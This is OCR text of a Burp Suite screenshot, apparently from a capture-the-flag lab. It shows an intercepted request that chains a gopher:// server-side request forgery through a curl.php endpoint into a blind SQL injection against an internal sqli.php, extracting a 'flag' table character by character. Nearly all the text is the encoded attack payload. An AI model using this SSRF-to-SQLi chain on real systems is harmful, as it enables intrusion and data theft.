 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.9.1 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator
Intercept HTTP history WebSockets history Options
Request to http://10.134.48.50:43083
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /curl.php HTTP/1.1
2 Host: 10.134.48.50:43083
3 Content-Length: 1168
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36
8 Origin: http://10.134.48.50:43083
9 Content-Type: application/x-www-form-urlencoded
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://10.134.48.50:43083/curl.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16 url=
gopher%3A%2F%2F127.0.0.1%3A80%2F_POST%2520%2Fsqli.php%2520HTTP%2F1.1%250D%250AHost%253A%2520127.0.0.1%250D%250AContent-Length%253A%252086%250D%250ACache-Control%253A%2520max-age%253D0%250D%250AUpgrade-Insecure-Requests%253A%
25201%250D%250AContent-Type%253A%2520application%2Fx-www-form-urlencoded%250D%250AUser-Agent%253A%2520Mozilla%2F5.0%2520%2528Windows%2520NT%252010.0%253B%2520Win64%253B%2520x64%2529%2520AppleWebKit%2F537.36%2520%2528KHTML%25
2C%2520like%2520Gecko%2529%2520Chrome%2F109.0.0.0%2520Safari%2F537.36%250D%250AAccept%253A%2520text%2Fhtml%252Capplication%2Fxhtml%252Bxml%252Capplication%2Fxml%253Bq%253D0.9%252Cimage%2Favif%252Cimage%2Fwebp%252Cimage%2Fapn
g%252C%252A%2F%252A%253Bq%253D0.8%252Capplication%2Fsigned-exchange%253Bv%253Db3%253Bq%253D0.9%250D%250AAccept-Encoding%253A%2520gzip%252C%2520deflate%250D%250AAccept-Language%253A%2520zh-CN%252Czh%253Bq%253D0.9%250D%250ACon
nection%253A%2520close%250D%250A%250D%250Aid%253D1%2F%252A%252A%2Fand%2F%252A%252A%2F%2528ascii%2528substr%2528%2528select%2F%252A%252A%2Fgroup_concat%2528flag%2529%2F%252A%252A%2Ffrom%2F%252A%252A%2Fflag%2529%252C1%252C1%25
29%2529%253D32%2529%2523%250D%250A%250D%250A
? Search... 0 matches